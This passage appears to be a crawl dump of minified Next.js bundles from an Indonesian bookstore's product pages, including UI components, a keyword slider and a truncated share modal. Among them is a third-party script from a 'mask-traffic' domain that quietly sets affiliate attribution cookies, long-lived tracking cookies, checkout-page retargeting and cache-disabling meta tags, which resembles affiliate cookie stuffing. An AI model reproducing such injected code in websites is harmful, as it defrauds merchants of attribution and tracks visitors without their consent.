r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(85910),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(85910),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},27303:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),s=a(85910);a(75271);var n={src:"https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"},i=a(51298),l=a(27418),d=a(30599),o=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:(0,i.cn)("flex gap-3",!t&&"gap-2"),children:[(0,r.jsx)(d.Z,{src:null==n?void 0:n.src,sizes:"44px",alt:"free shipping logo",className:"min-h-6 min-w-6",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative !w-full shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(74087),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/promosi-kesehatan-3&d=1767219636274
body_size: 1151
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=2e13421a-fa7c-456e-bb3b-bb80e7c9353c; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1767219636654; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_57569 = document.createElement('meta');
meta_57569.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_57569.setAttribute('content', 'off'); 

const meta_219657 = document.createElement('meta');
meta_219657.setAttribute('http-equiv', 'cache-control'); meta_219657.setAttribute('content', 'no-store'); 

const meta_127242 = document.createElement('meta');
meta_127242.setAttribute('http-equiv', 'pragma'); meta_127242.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_57569);
document.querySelector('head').append(meta_219657);
document.querySelector('head').append(meta_127242);

const meta_253093_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_253093_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.23b16ac2417f7f23.js
body_size: 1159
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5b3b35d9-0796-49ae-9c1a-a0b4807eccf0",e._sentryDebugIdIdentifier="sentry-dbid-5b3b35d9-0796-49ae-9c1a-a0b4807eccf0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-ed7e327e39321959.js
body_size: 5742
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="7710bf9b-696a-4239-9dad-0b01283d39e9",e._sentryDebugIdIdentifier="sentry-dbid-7710bf9b-696a-4239-9dad-0b01283d39e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),u=n(85910),c=n(37058),l=n.n(c);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(89188),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:c="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,u.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL 